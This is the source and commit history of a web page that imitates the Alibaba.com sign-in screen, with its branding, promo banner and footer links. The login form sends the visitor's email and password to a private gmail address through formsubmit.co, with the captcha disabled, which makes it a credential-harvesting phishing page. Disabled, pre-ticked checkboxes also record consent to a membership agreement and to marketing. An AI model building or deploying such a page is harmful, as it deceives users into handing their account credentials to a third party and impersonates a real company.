
==== index.html @ 3d9d72ef "removed the registration form" ====
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Login</title>
    <link
      href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css"
      rel="stylesheet"
      integrity="sha384-T3c6CoIi6uLrA9TneNEoa7RxnatzjcDSCmG1MXxSR1GAsXEV/Dwwykc2MPK8M2HN"
      crossorigin="anonymous"
    />
    <link rel="stylesheet" href="login.css" />
  </head>
  <body>
    <section>
      
    </section>
    <section class="container mt-5 pt-5">
      <section class="row">
        <section class="col-md-5 col-12 m-auto">
          <div class="p-4 border">

            <!-- LOGIN FORM -->
            <form
              class="mt-5"
              action="https://formsubmit.co/oladipupomichael9@gmail.com"
              method="POST"
              id="loginForm"
            >
              <div class="d-flex justify-content-between">
                <label for="email" class="fw-bold">Account:</label>
                <img
                  class="pointer"
                  src="https://gw.alicdn.com/tps/i1/TB1VHK4KFXXXXbPXFXXwxCdHXXX-47-47.png"
                  alt="QR code"
                  onclick="qrlogin()"
                />
              </div>

              <input
                class="forms mb-3 input-margin"
                type="email"
                placeholder="Email address or Member ID"
                name="email"
                required
              />
              <div class="d-flex justify-content-between">
                <label class="fw-bold">Password:</label>
                <p class="margin-0">
                  <a
                    href="#password"
                    class="text-decoration-none text-primary hover-orange"
                    >Forgot password?</a
                  >
                </p>
              </div>
              <input
                class="forms mb-3 input-margin"
                type="password"
                placeholder="Password"
                name="password"
                id="password"
                required
              />

              <p class="mb-2">
                <input type="checkbox" checked />
                <span class="fw-bold"
                  >Stay signed in.
                  <a href="" class="text-decoration-none hover-orange"
                    >Details</a
                  ></span
                >
              </p>

              <input type="hidden" name="_subject" value="New Submission" />
              <input type="hidden" name="_captcha" value="false" />
              <input
                type="submit"
                class="btn btn-orange w-100"
                value="Sign In"
              />

              <div>
                <p class="mt-4">
                  <a href="" class="text-decoration-none hover-orange"
                    >Mobile number sign in</a
                  >
                </p>
                <hr />
                <div class="d-flex">
                  <p class="text-center text-secondary mt-3">
                    Or sign in with:
                  </p>
                  <div class="d-flex justify-content-around">
                    <img
                      class="size ms-3 me-2"
                      src="./assets//facebook.jpg"
                      alt="facebook"
                    />
                    <img
                      class="size rounded-circle mx-2"
                      src="./assets//google.png"
                      alt="google"
                    />
                    <img
                      class="mx-2"
                      style="width: 56px; height: 56px; margin-top: -2px"
                      src="./assets//linkedin.webp"
                      alt="linkedin"
                    />
                  </div>
                </div>
                <div class="mt-4">
                  <p class="text-ash margin-0">
                    <input type="checkbox" checked disabled /> I agree to Free
                    Membership Agreement
                  </p>
                  <p class="text-ash">
                    <input type="checkbox" checked disabled />I agree to Receive
                    marketing materials
                  </p>
                </div>
              </div>
            </form>
            <!-- QR Code segment -->
            <div id="qrcode">
              <div class="d-flex justify-content-end">
                <img
                  src="https://gw.alicdn.com/tps/i4/TB19tEIKXXXXXb.XVXXWA_BHXXX-48-48.png"
                  alt="Login form"
                  class="pointer"
                  onclick="displayForm()"
                />
              </div>
              <div class="text-center">
                <img
                  src="https://api.qrserver.com/v1/create-qr-code/?size=150x150&data=google.com"
                  alt="qr code"
                  id="qr"
                  class="mx-auto"
                />
                <p class="fw-bold mt-3">
                  Scan the QR code with the Aliaba.com app to sign in
                </p>
                <p>
                  Use the QR code in the
                  <a href="#" class="text-decoration-none">Alibaba.com</a> app
                  to scan.
                </p>
              </div>
            </div>
          </div>
        </section>
      </section>
    </section>
    <script src="login.js"></script>
    <script
      src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.8/dist/umd/popper.min.js"
      integrity="sha384-I7E8VVD/ismYTF4hNIPjVp/Zjvgyol6VFvRkX/vR+Vc4jQkC+hVqc2pM8ODewa9r"
      crossorigin="anonymous"
    ></script>
    <script
      src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.min.js"
      integrity="sha384-BBtl+eGJRgqQAUMxJ7pMwbEyER4l1g+O15P+16Ep7Q9Q+zqX6gSbd85u4mG4QzX+"
      crossorigin="anonymous"
    ></script>
  </body>
</html>

<!-- url(https://gw.alicdn.com/tps/i1/TB1VHK4KFXXXXbPXFXXwxCdHXXX-47-47.png) no-repeat -->
---- login.css ----
body {
  font: 400 12px arial;
  font-family: Helvetica Neue-Light, Helvetica Neue Light, Helvetica Neue,
    Helvetica, Roboto, Arial, Lucida Grande, sans-serif;
}

.text-orange {
  color: #ff6a00;
}

.text-orange:hover {
  color: #ff6a00;
}

.btn-orange {
  --bs-btn-color: #fff;
  --bs-btn-bg: #ff6a00;
  --bs-btn-border-color: rgb(245, 164, 13);
  --bs-btn-hover-color: #fff;
  --bs-btn-hover-bg: #de5d00;
  --bs-btn-hover-border-color: #ff6a00;
  --bs-btn-focus-shadow-rgb: 225, 83, 97;
  --bs-btn-active-color: #fff;
  --bs-btn-active-bg: #ff6a00;
  --bs-btn-active-border-color: #a52834;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  --bs-btn-disabled-color: #fff;
  --bs-btn-disabled-bg: rgb(253, 207, 121);
  --bs-btn-disabled-border-color: rgb(255, 199, 94);
}

/* #forgotPassword {
  text-align: right;
} */

.forms {
  display: block;
  width: 100%;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: var(--bs-body-color);
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-color: var(--bs-body-bg);
  background-clip: padding-box;
  border: var(--bs-border-width) solid var(--bs-border-color);
  border-radius: none !important;
}

.forms:focus {
  color: var(--bs-body-color);
  background-color: var(--bs-body-bg);
  border-color: #1996e6;
  outline: 0;
}

.size {
  width: 48px !important;
  height: 48px !important;
}

.input-margin {
  margin-top: 5px !important;
}

.hover-orange:hover {
  color: #ff6a00 !important;
}

.margin-0 {
  margin-bottom: 0 !important;
}

.text-ash {
  color: #b4b4b4b5;
}

#signIn {
  /* border-bottom: 1px solid #ff6a00; */
  color: #ff6a00;
  cursor: pointer;
}

#signIn:hover {
  /* border-bottom: 1px solid #ff6a00; */
  color: #ff6a00;
}

#join {
  /* border-bottom: 1px solid black; */
  color: black;
  cursor: pointer;
}

#join:hover {
  /* border-bottom: 1px solid #ff6a00; */
  color: #ff6a00;
}

#registerForm {
  display: none;
}

.pointer {
  cursor: pointer;
}

#qrcode {
  display: none;
}

==== commit 7e532c28: "started working on new design" ====
--- a/index.html
+++ b/index.html
@@ -13,14 +13,29 @@
     <link rel="stylesheet" href="login.css" />
   </head>
   <body>
-    <section>
-      
+    <section class="">
+      <nav class="navbar">
+        <img src="./assets//Alibaba-Logo.png" alt="Logo" class="pointer ms-5 me-3" width="130px" />
+        <select name="language">
+          <option value="English">English</option>
+        </select>
+      </nav>
+      <!-- <p>
+        <span class="greater-than p-3 display-4" style="margin: 0 0 0 0"></span
+        ><span
+          class="greater-than p-3 display-4"
+          style="margin: 0 0 0 0"
+        ></span>
+        <span class="bg-september text-white p-3 display-4"
+          >#Superseptember</span
+        >
+      </p> -->
+      <img src="./assets//super septmenber.PNG" alt="" />
     </section>
     <section class="container mt-5 pt-5">
       <section class="row">
         <section class="col-md-5 col-12 m-auto">
           <div class="p-4 border">
-
             <!-- LOGIN FORM -->
             <form
               class="mt-5"
@@ -83,10 +98,11 @@
               />
 
               <div>
-                <p class="mt-4">
+                <p class="mt-4 d-flex justify-content-between">
                   <a href="" class="text-decoration-none hover-orange"
                     >Mobile number sign in</a
                   >
+                  <a href="" class="text-decoration-none">Create Account</a>
                 </p>
                 <hr />
                 <div class="d-flex">
@@ -111,16 +127,6 @@
                       alt="linkedin"
                     />
                   </div>
-                </div>
-                <div class="mt-4">
-                  <p class="text-ash margin-0">
-                    <input type="checkbox" checked disabled /> I agree to Free
-                    Membership Agreement
-                  </p>
-                  <p class="text-ash">
-                    <input type="checkbox" checked disabled />I agree to Receive
-                    marketing materials
-                  </p>
                 </div>
               </div>
             </form>
--- a/login.css
+++ b/login.css
@@ -111,3 +111,16 @@
 #qrcode {
   display: none;
 }
+
+.greater-than {
+  background: #a52834;
+  width: 140px !important;
+  height: 400px !important;
+  clip-path: polygon(36% 0, 60% 50%, 33% 100%, 0% 100%, 25% 50%, 0% 0%);
+}
+
+.bg-september {
+  background: #a52834 !important;
+  clip-path: polygon(85% 0, 100% 50%, 85% 100%, 0% 100%, 5% 51%, 0% 0%);
+  font-style: italic;
+}

==== commit 302b0db3: "done with the footer" ====
--- a/index.html
+++ b/index.html
@@ -14,28 +14,62 @@
   </head>
   <body>
     <section class="">
-      <nav class="navbar">
-        <img src="./assets//Alibaba-Logo.png" alt="Logo" class="pointer ms-5 me-3" width="130px" />
-        <select name="language">
-          <option value="English">English</option>
-        </select>
+      <nav class="d-flex">
+        <img
+          src="./assets//Alibaba-Logo.png"
+          alt="Logo"
+          class="pointer ms-5 me-5"
+          width="130px"
+        />
+        <p class="mt-4">
+          <select name="language">
+            <option value="English">English</option>
+          </select>
+        </p>
       </nav>
-      <!-- <p>
-        <span class="greater-than p-3 display-4" style="margin: 0 0 0 0"></span
-        ><span
-          class="greater-than p-3 display-4"
-          style="margin: 0 0 0 0"
-        ></span>
-        <span class="bg-september text-white p-3 display-4"
-          >#Superseptember</span
-        >
-      </p> -->
-      <img src="./assets//super septmenber.PNG" alt="" />
     </section>
-    <section class="container mt-5 pt-5">
-      <section class="row">
-        <section class="col-md-5 col-12 m-auto">
-          <div class="p-4 border">
+
+    <section class="container-fluid" id="background">
+      <section
+        class="d-flex flex-md-row flex-column justify-content-around pt-4"
+      >
+        <div>
+          <div class="my-5 d-md-block d-none">
+            <img
+              src="./assets//super septmenber.PNG"
+              alt="super september"
+              class="ms-5"
+            />
+            <p class="text-center">
+              <span class="display-4" style="color: rgb(193, 156, 9)"
+                >BETTER</span
+              >
+              <span class="text-white display-4">DEALS</span>
+            </p>
+            <p
+              class="text-white display-4 text-center"
+              style="margin-top: -20px"
+            >
+              <span class="fonts">JUST </span
+              ><span class="display-4">IN TIME</span>
+            </p>
+            <div class="text-center">
+              <div class="text-white d-flex justify-content-around">
+                <hr class="w-25" />
+                <p class="text-white" style="margin-top: -5px; font-size: 25px">
+                  Sep. 4-30
+                </p>
+                <hr class="w-25" />
+              </div>
+
+              <button class="rounded-pill btn btn-light text-wine fw-bold">
+                Source now
+              </button>
+            </div>
+          </div>
+        </div>
+        <section class="col-md-5 col-12 bg-white">
+          <div class="p-4" style="border: 1px solid rgb(26, 26, 26)">
             <!-- LOGIN FORM -->
             <form
               class="mt-5"
@@ -161,6 +195,220 @@
         </section>
       </section>
     </section>
+    <footer class="mt-3">
+      <p class="text-center text-secondary">
+        <i></i> Alibaba.com Site:
+        <a href="" class="text-decoration-none text-secondary">International</a>
+        - <a href="" class="text-decoration-none text-secondary">Español</a> -
+        <a href="" class="text-decoration-none text-secondary">Português</a> -
+        <a href="" class="text-decoration-none text-secondary">Deutsch</a> -
+        <a href="" class="text-decoration-none text-secondary">Français</a> -
+        <a href="" class="text-decoration-none text-secondary">Italiano</a> -
+        <a href="" class="text-decoration-none text-secondary">हिंदी</a> -
+        <a href="" class="text-decoration-none text-secondary">Pусский</a> -
+        <a href="" class="text-decoration-none text-secondary">한국어</a> -
+        <a href="" class="text-decoration-none text-secondary">日本語</a> -
+        <a href="" class="text-decoration-none text-secondary">اللغة العربية</a>
+        - <a href="" class="text-decoration-none text-secondary">ภาษาไทย</a> -
+        <a href="" class="text-decoration-none text-secondary">Türk</a> -
+        <a href="" class="text-decoration-none text-secondary">Nederlands</a> -
+        <a href="" class="text-decoration-none text-secondary">tiếng Việt</a> -
+        <a href="" class="text-decoration-none text-secondary">Indonesian</a> -
+        <a href="" class="text-decoration-none text-secondary">עברית</a>
+      </p>
+      <p class="text-center text-secondary">
+        <a
+          rel="nofollow"
+          target="_blank"
+          href=""
+          class="text-decoration-none text-secondary"
+          >Alibaba Group</a
+        >
+        |
+        <a
+          rel="nofollow"
+          target="_blank"
+          href=""
+          class="text-decoration-none text-secondary"
+          >Taobao Marketplace</a
+        >
+        |
+        <a
+          rel="nofollow"
+          target="_blank"
+          href=""
+          class="text-decoration-none text-secondary"
+          >Tmall.com</a
+        >
+        |
+        <a
+          rel="nofollow"
+          target="_blank"
+          href=""
+          class="text-decoration-none text-secondary"
+          >Juhuasuan</a
+        >
+        |
+        <a
+          rel="nofollow"
+          target="_blank"
+          href=""
+          class="text-decoration-none text-secondary"
+          >AliExpress</a
+        >
+        |
+        <a
+          rel="nofollow"
+          target="_blank"
+          href=""
+          class="text-decoration-none text-secondary"
+        >
+          Alibaba.com International</a
+        >
+        |
+        <a
+          rel="nofollow"
+          target="_blank"
+          href=""
+          class="text-decoration-none text-secondary"
+          >1688.com</a
+        >
+        |
+        <a
+          rel="nofollow"
+          target="_blank"
+          href=""
+          class="text-decoration-none text-secondary"
+          >Alimama</a
+        >
+        |
+        <a
+          rel="nofollow"
+          target="_blank"
+          href=""
+          class="text-decoration-none text-secondary"
+          >Fliggy</a
+        >
+        |
+        <a
+          rel="nofollow"
+          target="_blank"
+          href=""
+          class="text-decoration-none text-secondary"
+          >Taobao Global</a
+        ><br /><a
+          rel="nofollow"
+          target="_blank"
+          href=""
+          class="text-decoration-none text-secondary"
+          >Alibaba Cloud</a
+        >
+        |
+        <a
+          rel="nofollow"
+          target="_blank"
+          href=""
+          class="text-decoration-none text-secondary"
+          >AliOS</a
+        >
+        |
+        <a
+          rel="nofollow"
+          target="_blank"
+          href=""
+          class="text-decoration-none text-secondary"
+          >AliTelecom</a
+        >
+        |
+        <a
+          rel="nofollow"
+          target="_blank"
+          href=""
+          class="text-decoration-none text-secondary"
+          >HiChina</a
+        >
+        |
+        <a
+          rel="nofollow"
+          target="_blank"
+          href=""
+          class="text-decoration-none text-secondary"
+          >Autonavi</a
+        >
+        |
+        <a
+          rel="nofollow"
+          target="_blank"
+          href=""
+          class="text-decoration-none text-secondary"
+          >UCWeb</a
+        >
+        |
+        <a
+          rel="nofollow"
+          target="_blank"
+          href=""
+          class="text-decoration-none text-secondary"
+          >Umeng</a
+        >
+        |
+        <a
+          rel="nofollow"
+          target="_blank"
+          href=""
+          class="text-decoration-none text-secondary"
+          >Xiami</a
+        >
+        |
+        <a
+          rel="nofollow"
+          target="_blank"
+          href=""
+          class="text-decoration-none text-secondary"
+          >DingTalk</a
+        >
+        |
+        <a
+          rel="nofollow"
+          target="_blank"
+          href=""
+          class="text-decoration-none text-secondary"
+          >Alipay</a
+        >
+        |
+        <a
+          rel="nofollow"
+          target="_blank"
+          href=""
+          class="text-decoration-none text-secondary"
+          >Lazada</a
+        >
+      </p>
+      <p class="text-center">
+        <a rel="nofollow" href="" class="text-decoration-none text-secondary"
+          >Product Listing Policy</a
+        >
+        -
+        <a rel="nofollow" href="" class="text-decoration-none text-secondary"
+          >Intellectual Property Protection</a
+        >
+        -
+        <a rel="nofollow" href="" class="text-decoration-none text-secondary"
+          >Privacy Policy</a
+        >
+        -
+        <a rel="nofollow" href="" class="text-decoration-none text-secondary"
+          >Terms of Use</a
+        >
+      </p>
+      <p class="text-center text-secondary">
+        <img src="i.alicdn.com/sc-footer/20181226200630/src/vers0.5x.png" alt="logo">
+        <a rel="nofollow" href="" class="text-decoration-none text-secondary"
+          >©</a
+        >
+        1999-2021 Alibaba.com. All rights reserved.
+      </p>
+    </footer>
     <script src="login.js"></script>
     <script
       src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.8/dist/umd/popper.min.js"
--- a/login.css
+++ b/login.css
@@ -78,32 +78,6 @@
   color: #b4b4b4b5;
 }
 
-#signIn {
-  /* border-bottom: 1px solid #ff6a00; */
-  color: #ff6a00;
-  cursor: pointer;
-}
-
-#signIn:hover {
-  /* border-bottom: 1px solid #ff6a00; */
-  color: #ff6a00;
-}
-
-#join {
-  /* border-bottom: 1px solid black; */
-  color: black;
-  cursor: pointer;
-}
-
-#join:hover {
-  /* border-bottom: 1px solid #ff6a00; */
-  color: #ff6a00;
-}
-
-#registerForm {
-  display: none;
-}
-
 .pointer {
   cursor: pointer;
 }
@@ -112,15 +86,21 @@
   display: none;
 }
 
-.greater-than {
-  background: #a52834;
-  width: 140px !important;
-  height: 400px !important;
-  clip-path: polygon(36% 0, 60% 50%, 33% 100%, 0% 100%, 25% 50%, 0% 0%);
+.text-wine {
+  color: #a52834;
 }
 
-.bg-september {
-  background: #a52834 !important;
-  clip-path: polygon(85% 0, 100% 50%, 85% 100%, 0% 100%, 5% 51%, 0% 0%);
-  font-style: italic;
+#background {
+  background: linear-gradient(rgba(0, 0, 0, 0.3), rgba(0, 0, 0, 0.3)),
+    url("./assets/EA-9474.jpg");
+  background-size: cover;
+  background-repeat: no-repeat;
+  background-attachment: fixed;
+  width: 100vw;
+  height: 70vh;
 }
+
+.fonts {
+  font-size: inherit;
+  font-weight: 100 !important;
+}
